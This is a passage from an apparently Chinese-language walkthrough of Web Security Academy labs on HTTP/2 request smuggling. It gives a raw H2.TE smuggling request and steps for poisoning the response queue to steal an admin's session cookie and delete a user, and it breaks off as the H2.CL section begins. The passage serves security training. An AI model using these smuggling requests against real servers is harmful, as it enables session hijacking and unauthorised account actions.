
POST / HTTP/2
Host: 0a6f00dc04efb5cbc285929e008b0093.web-security-academy.net
Transfer-Encoding: chunked

0

GET /wanan HTTP/1.1
Host: 0a6f00dc04efb5cbc285929e008b0093.web-security-academy.net
这里我们发送第一个请求 其中前端服务器将HTTP/2 重写为HTTP/1.1 并把这个请求转发到 后端服务器 但是后端服务器并不认为这是一个请求 原因是存在 Transfer-Encoding: chunked 所以后端服务器将这个请求分成两个不同的请求 分别响应并重写为HTTP/2 并发送给前端服务器 但是由于前端服务器刚开始仅收到了一个 请求 因此也只返回一个响应. 当前端服务器再次收到请求时会 直接发送剩余的响应.

因此如果我们发送上述请求会正常响应 , 但是当我们发送一个完全正常的数据包时则会报404的错误
第二次我们发送一个正常的请求 这里响应的404 那么这里的响应很明显就是我们我们的 第二个请求 才会响应404 如果这里没有成功的话建议 连续发送十次正确的请求包 重置下服务器
那么现在我们需要毒化队列并 在 admin登录之后 我们紧接着访问以获取到 admin的登录页面
发送一次请求
稍等五秒钟 发送正常请求 如果没有成功就发送十次正常请求重置服务器 并进行循环

当访问得到302之后 我们就可以拿到admin的cookie
由于我们已经污染队列 我们需要多次尝试
接着删除用户即可


H2.CL 请求走私
大致思路类似 第一次请求


POST / HTTP/2
